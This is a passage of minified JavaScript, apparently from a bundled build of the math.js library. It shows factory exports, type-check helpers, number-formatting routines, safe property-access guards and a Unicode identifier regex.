>uy,createSQRT1_2:()=>Bg,createSQRT2:()=>Fg,createSackurTetrode:()=>vy,createSchur:()=>Td,createSec:()=>ep,createSech:()=>np,createSecondRadiation:()=>Ny,createSetCartesian:()=>cp,createSetDifference:()=>fp,createSetDistinct:()=>mp,createSetIntersect:()=>hp,createSetIsSubset:()=>yp,createSetMultiplicity:()=>bp,createSetPowerset:()=>vp,createSetSize:()=>Ap,createSetSymDifference:()=>Sp,createSetUnion:()=>Cp,createSign:()=>Ua,createSimplify:()=>Jh,createSimplifyConstant:()=>Xh,createSimplifyCore:()=>Kh,createSin:()=>rp,createSinh:()=>op,createSize:()=>Mu,createSlu:()=>td,createSmaller:()=>hl,createSmallerEq:()=>xl,createSolveODE:()=>Hu,createSort:()=>zl,createSpaClass:()=>jl,createSparse:()=>Kl,createSparseMatrixClass:()=>Pi,createSpeedOfLight:()=>qg,createSplitUnit:()=>io,createSqrt:()=>ja,createSqrtm:()=>Ed,createSquare:()=>$a,createSqueeze:()=>Tu,createStd:()=>Wd,createStdTransform:()=>tx,createStefanBoltzmann:()=>Ay,createStirlingS2:()=>Rh,createString:()=>$i,createSubset:()=>Fu,createSubsetTransform:()=>Xy,createSubtract:()=>Ga,createSubtractScalar:()=>Po,createSum:()=>Id,createSumTransform:()=>nx,createSylvester:()=>Md,createSymbolNode:()=>Tm,createSymbolicEqual:()=>ng,createTan:()=>ap,createTanh:()=>sp,createTau:()=>Ng,createThomsonCrossSection:()=>cy,createTo:()=>mc,createToBest:()=>hc,createTrace:()=>zp,createTranspose:()=>qu,createTrue:()=>gg,createTypeOf:()=>Ii,createTyped:()=>$e,createUnaryMinus:()=>Bo,createUnaryPlus:()=>Do,createUnequal:()=>Bl,createUnitClass:()=>Yl,createUnitFunction:()=>Xl,createUppercaseE:()=>_g,createUppercasePi:()=>Og,createUsolve:()=>Uc,createUsolveAll:()=>Hc,createVacuumImpedance:()=>Lg,createVariance:()=>Gd,createVarianceTransform:()=>sx,createVersion:()=>zg,createWeakMixingAngle:()=>ly,createWienDisplacement:()=>Ey,createXgcd:()=>Va,createXor:()=>Rs,createZeros:()=>Uu,createZeta:()=>Qu,createZpk2tf:()=>ug});var t=n(369);function i(e,t){if(a(e,t))return e[t];if("function"==typeof e[t]&&s(e,t))throw new Error('Cannot access method "'+t+'" as a property');throw new Error('No access to property "'+t+'"')}function o(e,t,n){if(a(e,t))return e[t]=n,n;throw new Error('No access to property "'+t+'"')}function a(e,t){return!(!function(e){return"object"==typeof e&&e&&e.constructor===Object}(e)&&!Array.isArray(e)||!me(u,t)&&(t in Object.prototype||t in Function.prototype))}function s(e,t){return!(null==e||"function"!=typeof e[t]||me(e,t)&&Object.getPrototypeOf&&t in Object.getPrototypeOf(e)||!me(c,t)&&(t in Object.prototype||t in Function.prototype))}const u={length:!0,name:!0},c={toString:!0,valueOf:!0,toLocaleString:!0};class l{constructor(e){this.wrappedObject=e,this[Symbol.iterator]=this.entries}keys(){return Object.keys(this.wrappedObject).filter((e=>this.has(e))).values()}get(e){return i(this.wrappedObject,e)}set(e,t){return o(this.wrappedObject,e,t),this}has(e){return a(this.wrappedObject,e)&&e in this.wrappedObject}entries(){return p(this.keys(),(e=>[e,this.get(e)]))}forEach(e){for(const t of this.keys())e(this.get(t),t,this)}delete(e){a(this.wrappedObject,e)&&delete this.wrappedObject[e]}clear(){for(const e of this.keys())this.delete(e)}get size(){return Object.keys(this.wrappedObject).length}}class f{constructor(e,t,n){this.a=e,this.b=t,this.bKeys=n,this[Symbol.iterator]=this.entries}get(e){return this.bKeys.has(e)?this.b.get(e):this.a.get(e)}set(e,t){return this.bKeys.has(e)?this.b.set(e,t):this.a.set(e,t),this}has(e){return this.b.has(e)||this.a.has(e)}keys(){return new Set([...this.a.keys(),...this.b.keys()])[Symbol.iterator]()}entries(){return p(this.keys(),(e=>[e,this.get(e)]))}forEach(e){for(const t of this.keys())e(this.get(t),t,this)}delete(e){return this.bKeys.has(e)?this.b.delete(e):this.a.delete(e)}clear(){this.a.clear(),this.b.clear()}get size(){return[...this.keys()].length}}function p(e,t){return{next:()=>{const n=e.next();return n.done?n:{value:t(n.value),done:!1}}}}function m(){return new Map}function d(e){if(!e)return m();if(q(e))return e;if(I(e))return new l(e);throw new Error("createMap can create maps from objects or Maps")}function h(e){return"number"==typeof e}function g(e){return!(!e||"object"!=typeof e||"function"!=typeof e.constructor)&&(!0===e.isBigNumber&&"object"==typeof e.constructor.prototype&&!0===e.constructor.prototype.isBigNumber||"function"==typeof e.constructor.isDecimal&&!0===e.constructor.isDecimal(e))}function y(e){return"bigint"==typeof e}function x(e){return e&&"object"==typeof e&&!0===Object.getPrototypeOf(e).isComplex||!1}function b(e){return e&&"object"==typeof e&&!0===Object.getPrototypeOf(e).isFraction||!1}function w(e){return e&&!0===e.constructor.prototype.isUnit||!1}function v(e){return"string"==typeof e}const N=Array.isArray;function A(e){return e&&!0===e.constructor.prototype.isMatrix||!1}function E(e){return Array.isArray(e)||A(e)}function S(e){return e&&e.isDenseMatrix&&!0===e.constructor.prototype.isMatrix||!1}function M(e){return e&&e.isSparseMatrix&&!0===e.constructor.prototype.isMatrix||!1}function C(e){return e&&!0===e.constructor.prototype.isRange||!1}function T(e){return e&&!0===e.constructor.prototype.isIndex||!1}function B(e){return"boolean"==typeof e}function F(e){return e&&!0===e.constructor.prototype.isResultSet||!1}function D(e){return e&&!0===e.constructor.prototype.isHelp||!1}function O(e){return"function"==typeof e}function _(e){return e instanceof Date}function z(e){return e instanceof RegExp}function I(e){return!(!e||"object"!=typeof e||e.constructor!==Object||x(e)||b(e))}function q(e){return!!e&&(e instanceof Map||e instanceof l||"function"==typeof e.set&&"function"==typeof e.get&&"function"==typeof e.keys&&"function"==typeof e.has)}function k(e){return q(e)&&q(e.a)&&q(e.b)}function R(e){return q(e)&&I(e.wrappedObject)}function P(e){return null===e}function U(e){return void 0===e}function j(e){return e&&!0===e.isAccessorNode&&!0===e.constructor.prototype.isNode||!1}function L(e){return e&&!0===e.isArrayNode&&!0===e.constructor.prototype.isNode||!1}function $(e){return e&&!0===e.isAssignmentNode&&!0===e.constructor.prototype.isNode||!1}function H(e){return e&&!0===e.isBlockNode&&!0===e.constructor.prototype.isNode||!1}function G(e){return e&&!0===e.isConditionalNode&&!0===e.constructor.prototype.isNode||!1}function Z(e){return e&&!0===e.isConstantNode&&!0===e.constructor.prototype.isNode||!1}function V(e){return Z(e)||K(e)&&1===e.args.length&&Z(e.args[0])&&"-+~".includes(e.op)}function W(e){return e&&!0===e.isFunctionAssignmentNode&&!0===e.constructor.prototype.isNode||!1}function Y(e){return e&&!0===e.isFunctionNode&&!0===e.constructor.prototype.isNode||!1}function J(e){return e&&!0===e.isIndexNode&&!0===e.constructor.prototype.isNode||!1}function X(e){return e&&!0===e.isNode&&!0===e.constructor.prototype.isNode||!1}function Q(e){return e&&!0===e.isObjectNode&&!0===e.constructor.prototype.isNode||!1}function K(e){return e&&!0===e.isOperatorNode&&!0===e.constructor.prototype.isNode||!1}function ee(e){return e&&!0===e.isParenthesisNode&&!0===e.constructor.prototype.isNode||!1}function te(e){return e&&!0===e.isRangeNode&&!0===e.constructor.prototype.isNode||!1}function ne(e){return e&&!0===e.isRelationalNode&&!0===e.constructor.prototype.isNode||!1}function re(e){return e&&!0===e.isSymbolNode&&!0===e.constructor.prototype.isNode||!1}function ie(e){return e&&!0===e.constructor.prototype.isChain||!1}function oe(e){const t=typeof e;return"object"===t?null===e?"null":g(e)?"BigNumber":e.constructor&&e.constructor.name?e.constructor.name:"Object":t}function ae(e){const t=typeof e;if("number"===t||"bigint"===t||"string"===t||"boolean"===t||null==e)return e;if("function"==typeof e.clone)return e.clone();if(Array.isArray(e))return e.map((function(e){return ae(e)}));if(e instanceof Date)return new Date(e.valueOf());if(g(e))return e;if(I(e))return function(e,t){const n={};for(const r in e)me(e,r)&&(n[r]=t(e[r]));return n}(e,ae);if("function"===t)return e;throw new TypeError(`Cannot clone: unknown type of value (value: ${e})`)}function se(e,t){for(const n in t)me(t,n)&&(e[n]=t[n]);return e}function ue(e,t){if(Array.isArray(t))throw new TypeError("Arrays are not supported by deepExtend");for(const n in t)if(me(t,n)&&!(n in Object.prototype)&&!(n in Function.prototype))if(t[n]&&t[n].constructor===Object)void 0===e[n]&&(e[n]={}),e[n]&&e[n].constructor===Object?ue(e[n],t[n]):e[n]=t[n];else{if(Array.isArray(t[n]))throw new TypeError("Arrays are not supported by deepExtend");e[n]=t[n]}return e}function ce(e,t){let n,r,i;if(Array.isArray(e)){if(!Array.isArray(t))return!1;if(e.length!==t.length)return!1;for(r=0,i=e.length;r<i;r++)if(!ce(e[r],t[r]))return!1;return!0}if("function"==typeof e)return e===t;if(e instanceof Object){if(Array.isArray(t)||!(t instanceof Object))return!1;for(n in e)if(!(n in t)||!ce(e[n],t[n]))return!1;for(n in t)if(!(n in e))return!1;return!0}return e===t}function le(e){const t={};return fe(e,t),t}function fe(e,t){for(const n in e)if(me(e,n)){const r=e[n];"object"==typeof r&&null!==r?fe(r,t):t[n]=r}}function pe(e,t,n){let r,i=!0;Object.defineProperty(e,t,{get:function(){return i&&(r=n(),i=!1),r},set:function(e){r=e,i=!1},configurable:!0,enumerable:!0})}function me(e,t){return e&&Object.hasOwnProperty.call(e,t)}function de(e,t,n,r){function i(r){const i=function(e,t){const n={};for(let r=0;r<t.length;r++){const i=t[r],o=e[i];void 0!==o&&(n[i]=o)}return n}(r,t.map(ge));return function(e,t,n){if(!t.filter((e=>!function(e){return e&&"?"===e[0]}(e))).every((e=>void 0!==n[e]))){const r=t.filter((e=>void 0===n[e]));throw new Error(`Cannot create function "${e}", some dependencies are missing: ${r.map((e=>`"${e}"`)).join(", ")}.`)}}(e,t,r),n(i)}return i.isFactory=!0,i.fn=e,i.dependencies=t.slice().sort(),r&&(i.meta=r),i}function he(e){return"function"==typeof e&&"string"==typeof e.fn&&Array.isArray(e.dependencies)}function ge(e){return e&&"?"===e[0]?e.slice(1):e}function ye(e){return"boolean"==typeof e||!!Number.isFinite(e)&&e===Math.round(e)}function xe(e,t){if("bigint"===t.number)try{BigInt(e)}catch(e){return t.numberFallback}return t.number}const be=Math.sign||function(e){return e>0?1:e<0?-1:0},we=Math.log2||function(e){return Math.log(e)/Math.LN2},ve=Math.log10||function(e){return Math.log(e)/Math.LN10},Ne=Math.log1p||function(e){return Math.log(e+1)},Ae=Math.cbrt||function(e){if(0===e)return e;const t=e<0;let n;return t&&(e=-e),Number.isFinite(e)?(n=Math.exp(Math.log(e)/3),n=(e/(n*n)+2*n)/3):n=e,t?-n:n},Ee=Math.expm1||function(e){return e>=2e-4||e<=-2e-4?Math.exp(e)-1:e+e*e/2+e*e*e/6};function Se(e,t,n){const r={2:"0b",8:"0o",16:"0x"}[t];let i="";if(n){if(n<1)throw new Error("size must be in greater than 0");if(!ye(n))throw new Error("size must be an integer");if(e>2**(n-1)-1||e<-(2**(n-1)))throw new Error(`Value must be in range [-2^${n-1}, 2^${n-1}-1]`);if(!ye(e))throw new Error("Value must be an integer");e<0&&(e+=2**n),i=`i${n}`}let o="";return e<0&&(e=-e,o="-"),`${o}${r}${e.toString(t)}${i}`}function Me(e,t){if("function"==typeof t)return t(e);if(e===1/0)return"Infinity";if(e===-1/0)return"-Infinity";if(isNaN(e))return"NaN";const{notation:n,precision:r,wordSize:i}=Ce(t);switch(n){case"fixed":return Be(e,r);case"exponential":return Fe(e,r);case"engineering":return function(e,t){if(isNaN(e)||!Number.isFinite(e))return String(e);const n=De(Te(e),t),r=n.exponent,i=n.coefficients,o=r%3==0?r:r<0?r-3-r%3:r-r%3;if(h(t))for(;t>i.length||r-o+1>i.length;)i.push(0);else{const e=Math.abs(r-o)-(i.length-1);for(let t=0;t<e;t++)i.push(0)}let a=Math.abs(r-o),s=1;for(;a>0;)s++,a--;const u=i.slice(s).join(""),c=h(t)&&u.length||u.match(/[1-9]/)?"."+u:"",l=i.slice(0,s).join("")+c+"e"+(r>=0?"+":"")+o.toString();return n.sign+l}(e,r);case"bin":return Se(e,2,i);case"oct":return Se(e,8,i);case"hex":return Se(e,16,i);case"auto":return function(e,t,n){if(isNaN(e)||!Number.isFinite(e))return String(e);const r=je(null==n?void 0:n.lowerExp,-3),i=je(null==n?void 0:n.upperExp,5),o=Te(e),a=t?De(o,t):o;if(a.exponent<r||a.exponent>=i)return Fe(e,t);{let e=a.coefficients;const n=a.exponent;e.length<t&&(e=e.concat(Oe(t-e.length))),e=e.concat(Oe(n-e.length+1+(e.length<t?t-e.length:0))),e=Oe(-n).concat(e);const r=n>0?n:0;return r<e.length-1&&e.splice(r+1,0,"."),a.sign+e.join("")}}(e,r,t).replace(/((\.\d*?)(0+))($|e)/,(function(){const e=arguments[2],t=arguments[4];return"."!==e?e+t:t}));default:throw new Error('Unknown notation "'+n+'". Choose "auto", "exponential", "fixed", "bin", "oct", or "hex.')}}function Ce(e){let t,n,r="auto";if(void 0!==e)if(h(e))t=e;else if(g(e))t=e.toNumber();else{if(!I(e))throw new Error("Unsupported type of options, number, BigNumber, or object expected");void 0!==e.precision&&(t=Ue(e.precision,(()=>{throw new Error('Option "precision" must be a number or BigNumber')}))),void 0!==e.wordSize&&(n=Ue(e.wordSize,(()=>{throw new Error('Option "wordSize" must be a number or BigNumber')}))),e.notation&&(r=e.notation)}return{notation:r,precision:t,wordSize:n}}function Te(e){const t=String(e).toLowerCase().match(/^(-?)(\d+\.?\d*)(e([+-]?\d+))?$/);if(!t)throw new SyntaxError("Invalid number "+e);const n=t[1],r=t[2];let i=parseFloat(t[4]||"0");const o=r.indexOf(".");i+=-1!==o?o-1:r.length-1;const a=r.replace(".","").replace(/^0*/,(function(e){return i-=e.length,""})).replace(/0*$/,"").split("").map((function(e){return parseInt(e)}));return 0===a.length&&(a.push(0),i++),{sign:n,coefficients:a,exponent:i}}function Be(e,t){if(isNaN(e)||!Number.isFinite(e))return String(e);const n=Te(e),r="number"==typeof t?De(n,n.exponent+1+t):n;let i=r.coefficients,o=r.exponent+1;const a=o+(t||0);return i.length<a&&(i=i.concat(Oe(a-i.length))),o<0&&(i=Oe(1-o).concat(i),o=1),o<i.length&&i.splice(o,0,0===o?"0.":"."),r.sign+i.join("")}function Fe(e,t){if(isNaN(e)||!Number.isFinite(Number(e)))return String(e);const n=Te(e),r=t?De(n,t):n;let i=r.coefficients;const o=r.exponent;i.length<t&&(i=i.concat(Oe(t-i.length)));const a=i.shift();return r.sign+a+(i.length>0?"."+i.join(""):"")+"e"+(o>=0?"+":"")+o}function De(e,t){const n={sign:e.sign,coefficients:e.coefficients,exponent:e.exponent},r=n.coefficients;for(;t<=0;)r.unshift(0),n.exponent++,t++;if(r.length>t&&r.splice(t,r.length-t)[0]>=5){let e=t-1;for(r[e]++;10===r[e];)r.pop(),0===e&&(r.unshift(0),n.exponent++,e++),e--,r[e]++}return n}function Oe(e){const t=[];for(let n=0;n<e;n++)t.push(0);return t}function _e(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:1e-8,r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:0;if(n<=0)throw new Error("Relative tolerance must be greater than 0");if(r<0)throw new Error("Absolute tolerance must be at least 0");return!isNaN(e)&&!isNaN(t)&&(Number.isFinite(e)&&Number.isFinite(t)?e===t||Math.abs(e-t)<=Math.max(n*Math.max(Math.abs(e),Math.abs(t)),r):e===t)}const ze=Math.acosh||function(e){return Math.log(Math.sqrt(e*e-1)+e)},Ie=Math.asinh||function(e){return Math.log(Math.sqrt(e*e+1)+e)},qe=Math.atanh||function(e){return Math.log((1+e)/(1-e))/2},ke=Math.cosh||function(e){return(Math.exp(e)+Math.exp(-e))/2},Re=Math.sinh||function(e){return(Math.exp(e)-Math.exp(-e))/2},Pe=Math.tanh||function(e){const t=Math.exp(2*e);return(t-1)/(t+1)};function Ue(e,t){return h(e)?e:g(e)?e.toNumber():void t()}function je(e,t){return h(e)?e:g(e)?e.toNumber():t}let Le=function(){return Le=t.create,t};const $e=de("typed",["?BigNumber","?Complex","?DenseMatrix","?Fraction"],(function(e){let{BigNumber:t,Complex:n,DenseMatrix:r,Fraction:i}=e;const o=Le();return o.clear(),o.addTypes([{name:"number",test:h},{name:"Complex",test:x},{name:"BigNumber",test:g},{name:"bigint",test:y},{name:"Fraction",test:b},{name:"Unit",test:w},{name:"identifier",test:e=>v&&/^[A-Za-z\xAA\xB5\xBA\xC0-\xD6\xD8-\xF6\xF8-\u02C1\u02C6-\u02D1\u02E0-\u02E4\u02EC\u02EE\u0370-\u0374\u0376\u0377\u037A-\u037D\u037F\u0386\u0388-\u038A\u038C\u038E-\u03A1\u03A3-\u03F5\u03F7-\u0481\u048A-\u052F\u0531-\u0556\u0559\u0560-\u0588\u05D0-\u05EA\u05EF-\u05F2\u0620-\u064A\u066E\u066F\u0671-\u06D3\u06D5\u06E5\u06E6\u06EE\u06EF\u06FA-\u06FC\u06FF\u0710\u0712-\u072F\u074D-\u07A5\u07B1\u07CA-\u07EA\u07F4\u07F5\u07FA\u0800-\u0815\u081A\u0824\u0828\u0840-\u0858\u0860-\u086A\u0870-\u0887\u0889-\u088E\u08A0-\u08C9\u0904-\u0939\u093D\u0950\u0958-\u0961\u0971-\u0980\u0985-\u098C\u098F\u0990\u0993-\u09A8\u09AA-\u09B0\u09B2\u09B6-\u09B9\u09BD\u09CE\u09DC\u09DD\u09DF-\u09E1\u09F0\u09F1\u09FC\u0A05-\u0A0A\u0A0F\u0A10\u0A13-\u0A28\u0A2A-\u0A30\u0A32\u0A33\u0A35\u0A36\u0A38\u0A39\u0A59-\u0A5C\u0A5E\u0A72-\u0A74\u0A85-\u0A8D\u0A8F-\u0A91\u0A93-\u0AA8\u0AAA-\u0AB0\u0AB2\u0AB3\u0AB5-\u0AB9\u0ABD\u0AD0\u0AE0\u0AE1\u0AF9\u0B05-\u0B0C\u0B0F\u0B10\u0B13-\u0B28\u0B2A-\u0B30\u0B32\u0B33\u0B35-\u0B39\u0B3D\u0B5C\u0B5D\u0B5F-\u0B61\u0B71\u0B83\u0B85-\u0B8A\u0B8E-\u0B90\u0B92-\u0B95\u0B99\u0B9A\u0B9C\u0B9E\u0B9F\u0BA3\u0BA4\u0BA8-\u0BAA\u0BAE-\u0BB9\u0BD0\u0C05-\u0C0C\u0C0E-\u0C10\u0C12-\u0C28\u0C2A-\u0C39\u0C3D\u0C58-\u0C5A\u0C5D\u0C60\u0C61\u0C80\u0C85-\u0C8C\u0C8E-\u0C90\u0C92-\u0CA8\u0CAA-\u0CB3\u0CB5-\u0CB9\u0CBD\u0CDD\u0CDE\u0CE0\u0CE1\u0CF1\u0CF2\u0D04-\u0D0C\u0D0E-\u0D10\u0D12-\u0D3A\u0D3D\u0D4E\u0D54-\u0D56\u0D5F-\u0D61\u0D7A-\u0D7F\u0D85-\u0D96\u0D9A-\u0DB1\u0DB3-\u0DBB\u0DBD\u0DC0-\u0DC6\u0E01-\u0E30\u0E32\u0E33\u0E40-\u0E46\u0E81\u0E82\u0E84\u0E86-\u0E8A\u0E8C-\u0EA3\u0EA5\u0EA7-\u0EB0\u0EB2\u0EB3\u0EBD\u0EC0-\u0EC4\u0EC6\u0EDC-\u0EDF\u0F00\u0F40-\u0F47\u0F49-\u0F6C\u0F88-\u0F8C\u1000-\u102A\u103F\u1050-\u1055\u105A-\u105D\u1061\u1065\u1066\u106E-\u1070\u1075-\u1081\u108E\u10A0-\u10C5\u10C7\u10CD\u10D0-\u10FA\u10FC-\u1248\u124A-\u124D\u1250-\u1256\u1258\u125A-\u125D\u1260-\u1288\u128A-\u128D\u1290-\u12B0\u12B2-\u12B5\u12B8-\u12BE\u12C0\u12C2-\u12C5\u12C8-\u12D6\u12D8-\u1310\u1312-\u1315\u1318-\u135A\u1380-\u138F\u13A0-\u13F5\u13F8-\u13FD\u1401-\u166C\u166F-\u167F\u1681-\u169A\u16A0-\u16EA\u16F1-\u16F8\u1700-\u1711\u171F-\u1731\u1740-\u1751\u1760-\u176C\u176E-\u1770\u1780-\u17B3\u17D7\u17DC\u1820-\u1878\u1880-\u1884\u1887-\u18A8\u18AA\u18B0-\u18F5\u1900-\u191E\u1950-\u196D\u1970-\u1974\u1980-\u19AB\u19B0-\u19C9\u1A00-\u1A16\u1A20-\u1A54\u1AA7\u1B05-\u1B33\u1B45-\u1B4C\u1B83-\u1BA0\u1BAE\u1BAF\u1BBA-\u1BE5\u1C00-\u1C23\u1C4D-\u1C4F\u1C5A-\u1C7D\u1C80-\u1C8A\u1C90-\u1CBA\u1CBD-\u1CBF\u1CE9-\u1CEC\u1CEE-\u1CF3\u1CF5\u1CF6\u1CFA\u1D00-\u1DBF\u1E00-\u1F15\u1F18-\u1F1D\u1F20-\u1F45\u1F48-\u1F4D\u1F50-\u1F57\u1F59\u1F5B\u1F5D\u1F5F-\u1F7D\u1F80-\u1FB4\u1FB6-\u1FBC\u1FBE\u1FC2-\u1FC4\u1FC6-\u1FCC\u1FD0-\u1FD3\u1FD6-\u1FDB\u1FE0-\u1FEC\u1FF2-\u1FF4\u1FF6-\u1FFC\u2071\u207F\u2090-\u209C\u2102\u2107\u210A-\u2113\u2115\u2119-\u211D\u2124\u2126\u2128\u212A-\u212D\u212F-\u2139\u213C-\u213F\u2145-\u2149\u214E\u2183\u2184\u2C00-\u2CE4\u2CEB-\u2CEE\u2CF2\u2CF3\u2D00-\u2D25\u2D27\u2D2D\u2D30-\u2D67\u2D6F\u2D80-\u2D96\u2DA0-\u2DA6\u2DA8-\u2DAE\u2DB0-\u2DB6\u2DB8-\u2DBE\u2DC0-\u2DC6\u2DC8-\u2DCE\u2DD0-\u2DD6\u2DD8-\u2DDE\u2E2F\u3005\u3006\u3031-\u3035\u303B\u303C\u3041-\u3096\u309D-\u309F\u30A1-\u30FA\u30FC-\u30FF\u3105-\u312F\u3131-\u318E\u31A0-\u31BF\u31F0-\u31FF\u3400-\u4DBF\u4E00-\uA48C\uA4D0-\uA4FD\uA500-\uA60C\uA610-\uA61F\uA62A\uA62B\uA640-\uA66E\uA67F-\uA69D\uA6A0-\uA6E5\uA717-\uA71F\uA722-\uA788\uA78B-\uA7CD\uA7D0\uA7D1\uA7D3\uA7D5-\uA7DC\uA7F2-\uA801\uA803-\uA805\uA807-\uA80A\uA80C-\uA822\uA840-\uA873\uA882-\uA8B3\uA8F2-\uA8F7\uA8FB\uA8FD\uA8FE\uA90A-\uA925\uA930-\uA946\uA960-\uA97C\uA984-\uA9B2\uA9CF\uA9E0-\uA9E4\uA9E6-\uA9EF\uA9FA-\uA9FE\uAA00-\uAA28\uAA40-\uAA42\uAA44-\uAA4B\uAA60-\uAA76\uAA7A\uAA7E-\uAAAF\uAAB1\uAAB5\uAAB6\uAAB9-\uAABD\uAAC0\uAAC2\uAADB-\uAADD\uAAE0-\uAAEA\uAAF2-\uAAF4\uAB01-\uAB06\uAB09-\uAB0E\uAB11-\uAB16\uAB20-\uAB26\uAB28-\uAB2E\uAB30-\uAB5A\uAB5C-\uAB69\uAB70-\uABE2\uAC00-\uD7A3\uD7B0-\uD7C6\uD7CB-\uD7FB\uF900-\uFA6D\uFA70-\uFAD9\uFB00-\uFB06\uFB13-\uFB17\uFB1D\uFB1F-\uFB28\uFB2A-\uFB36\uFB38-\uFB3C\uFB3E\uFB40\uFB41\uFB43\uFB44\uFB46-\uFBB1\uFBD3-\uFD3D\uFD50-\uFD8F\uFD92-\uFDC7\uFDF0-\uFDFB\uFE70-\uFE74\uFE76-\uFEFC\uFF21-\uFF3A\uFF41-\uFF5A\uFF66-\uFFBE\uFFC2-\uFFC7\uFFCA-\uFFCF\uFFD2-\uFFD7\uFFDA-\uFFDC\u{10000}-\u{1000B}\u{1000D}-\u{10026}\u{10028}-\u{1003A}\u{1003C}\u{1003D}\u{1003F}-\u{1004D}\u{10050}-\u{1005D}\u{10080}-\u{100FA}\u{10280}-\u{1029C}\u{102A0}-\u{102D0}\u{10300}-\u{1031F}\u{1032D}-\u{10340}\u{10342}-\u{10349}\u{10350}-\u{10375}\u{10380}-\u{1039D}\u{103A0}-\u{103C3}\u{103C8}-\u{103CF}\u{10400}-\u{1049D}\u{104B0}-\u{104D3}\u{104D8}-\u{104FB}\u{10500}-\u{10527}\u{10530}-\u{10563}\u{10570}-\u{1057A}\u{1057C}-\u{1058A}\u{1058C}-\u{10592}\u{10594}\u{10595}\u{10597}-\u{105A1}\u{105A3}-\u{105B1}\u{105B3}-\u{105B9}\u{105BB}\u{105BC}\u{105C0}-\u{105F3}\u{10600}-\u{10736}\u{10740}-\u{10755}\u{10760}-\u{10767}\u{10780}-\u{10785}\u{10787}-\u{107B0}\u{107B2}-\u{107BA}\u{10800}-\u{10805}\u{10808}\u{1080A}-\u{10835}\u{10837}\u{10838}\u{1083C}\u{1083F}-\u{10855}\u{10860}-\u{10876}\u{10880}-\u{1089E}\u{108E0}-\u{108F2}\u{108F4}\u{108F5}\u{10900}-\u{10915}\u{10920}-\u{10939}\u{10980}-\u{109B7}\u{109BE}\u{109BF}\u{10A00}\u{10A10}-\u{10A13}\u{10A15}-\u{10A17}\u{10A19}-\u{10A35}\u{10A60}-\u{10A7C}\u{10A80}-\u{10A9C}\u{10AC0}-\u{10AC7}\u{10AC9}-\u{10AE4}\u{10B00}-\u{10B35}\u{10B40}-\u{10B55}\u{10B60}-\u{10B72}\u{10B80}-\u{10B91}\u{10C00}-\u{10C48}\u{10C80}-\u{10CB2}\u{10CC0}-\u{10CF2}\u{10D00}-\u{10D23}\u{10D4A}-\u{10D65}\u{10D6F}-\u{10D85}\u{10E80}-\u{10EA9}\u{10EB0}\u{10EB1}\u{10EC2}-\u{10EC4}\u{10F00}-\u{10F1C}\u{10F27}\u{10F30}-\u{10F45}\u{10F70}-\u{10F81}\u{10FB0}-\u{10FC4}\u{10FE0}-\u{10FF6}\u{11003}-\u{11037}\u{11071}\u{11072}\u{11075}\u{11083}-\u{110AF}\u{110D0}-\u{110E8}\u{11103}-\u{11126}\u{11144}\u{11147}\u{11150}-\u{11172}\u{11176}\u{11183}-\u{111B2}\u{111C1}-\u{111C4}\u{111DA}\u{111DC}\u{11200}-\u{11211}\u{11213}-\u{1122B}\u{1123F}\u{11240}\u{11280}-\u{11286}\u{11288}\u{1128A}-\u{1128D}\u{1128F}-\u{1129D}\u{1129F}-\u{112A8}\u{112B0}-\u{112DE}\u{11305}-\u{1130C}\u{1130F}\u{11310}\u{11313}-\u{11328}\u{1132A}-\u{11330}\u{11332}\u{11333}\u{11335}-\u{11339}\u{1133D}\u{11350}\u{1135D}-\u{11361}\u{11380}-\u{11389}\u{1138B}\u{1138E}\u{11390}-\u{113B5}\u{113B7}\u{113D1}\u{113D3}\u{11400}-\u{11434}\u{11447}-\u{1144A}\u{1145F}-\u{11461}\u{11480}-\u{114AF}\u{114C4}\u{114C5}\u{114C7}\u{11580}-\u{115AE}\u{115D8}-\u{115DB}\u{11600}-\u{1162F}\u{11644}\u{11680}-\u{116AA}\u{116B8}\u{11700}-\u{1171A}\u{11740}-\u{11746}\u{11800}-\u{1182B}\u{118A0}-\u{118DF}\u{118FF}-\u{11906}\u{11909}\u{1190C}-\u{11913}\u{11915}\u{11916}\u{11918}-\u{1192F}\u{1193F}\u{11941}\u{119A0}-\u{119A7}\u{119AA}-\u{119D0}\u{119E1}\u{119E3}\u{11A00}\u{11A0B}-\u{11A32}\u{11A3A}\u{11A50}\u{11A5C}-\u{11A89}\u{11A9D}\u{11AB0}-\u{11AF8}\u{11BC0}-\u{11BE0}\u{11C00}-\u{11C08}\u{11C0A}-\u{11C2E}\u{11C40}\u{11C72}-\u{11C8F}\u{11D00}-\u{11D06}\u{11D08}\u{11D09}\u{11D0B}-\u{11D30}\u{11D46}\u{11D60}-\u{11D65}\u{11D67}\u{11D68}\u{11D6A}-\u{11D89}\u{11D98}\u{11EE0}-\u{11EF2}\u{11F02}\u{11F04}-\u{11F10}\u{11F12}-\u{11F33}\u{11FB0}\u{12000}-\u{12399}\u{12480}-\u{12543}\u{12F90}-\u{12FF0}\u{13000}-\u{1342F}\u{13441}-\u{13446}\u{13460}-\u{143FA}\u{14400}-\u{14646}\u{16100}-\u{1611D}\u{16800}-\u{16A38}\u{16A40}-\u{16A5E}\u{16A70}-\u{16ABE}\u{16AD0}-\u{16AED}\u{16B00}-\u{16B2F}\u{16B40}-\u{16B43}\u{16B63}-\u{16B77}\u{16B7D}-\u{16B8F}\u{16D40}-\u{16D6C}\u{16E40}-\u{16E7F}\u{16F00}-\u{16F4A}\u{16F50}\u{16F93}-\u{16F9F}\u{16FE0}\u{16FE1}\u{16FE3}\u{17000}-\u{187F7}\u{18800}-\u{18CD5}\u{18CFF}-\u{18D08}\u{1AFF0}-\u{1AFF3}\u{1AFF5}-\u{1AFFB}\u{1AFFD}\u{1AFFE}\u{1B000}-\u{1B122}\u{1B132}\u{1B150}-\u{1B152}\u{1B155}\u{1B164}-\u{1B167}\u{1B170}-\u{1B2FB}\u{1BC00}-\u{1BC6A}\u{1BC70}-\u{1BC7C}\u{1BC80}-\u{1BC88}\u{1BC90}-\u{1BC99}\u{1D400}-\u{1D454}\u{1D456}-\u{1D49C}\u{1D49E}\u{1D49F}\u{1D4A2}\u{1D4A5}\u{1D4A6}\u{1D4A9}-\u{1D4AC}\u{1D4AE}-\u{1D4B9}\u{1D4BB}\u{1D4BD}-\u{1D4C3}\u{1D4C5}-\u{1D505}\u{1D507}-\u{1D50A}\u{1D50D}-\u{1D514}\u{1D516}-\u{1D51C}\u{1D51E}-\u{1D539}\u{1D53B}-\u{1D53E}\u{1D540}-\u{1D544}\u{1D546}\u{1D54A}-\u{1D550}\u{1D552}-\u{1D6A5}\u{1D6A8}-\u{1D6C0